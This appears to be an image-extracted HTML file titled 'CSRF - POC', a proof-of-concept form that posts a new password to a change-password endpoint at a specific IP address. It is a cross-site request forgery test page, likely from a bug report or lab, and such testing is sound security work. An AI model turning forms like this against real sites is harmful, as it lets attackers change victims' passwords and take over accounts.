 CSRF -POC.html > html
1 <html>
2 <head>
3 <title>CSRF - POC</title>
4 </head>
5 <body>
6 <form name='change-password' id='change-password' method='POST' action="http://13.234.115.90/profile/change_password_submit.php">
7 <input type='password' placeholder="New Password" name='password' id="password">
8 <input type='password' placeholder="Confirm Password" name='password_confirm' id="password_confirm">
9 <button type="submit" class="btn btn-primary">Update</button>
10 </body>
11 </html>